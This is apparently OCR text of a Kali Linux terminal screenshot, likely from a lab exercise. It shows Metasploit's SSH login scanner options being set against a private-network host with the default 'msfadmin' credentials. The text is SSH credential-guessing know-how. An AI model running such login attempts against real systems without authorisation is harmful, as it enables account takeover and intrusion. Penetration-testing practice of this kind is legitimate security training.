 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.18.130
rhosts => 192.168.18.130
msf6 auxiliary(scanner/ssh/ssh_login) > set username msfadmin
username => msfadmin
msf6 auxiliary(scanner/ssh/ssh_login) > set password msfadmin
password => msfadm�in
msf6 auxiliary(scanner/ssh/ssh_login) > set password msfadmin
password => msfadmin
msf6 auxiliary(scanner/ssh/ssh_login) >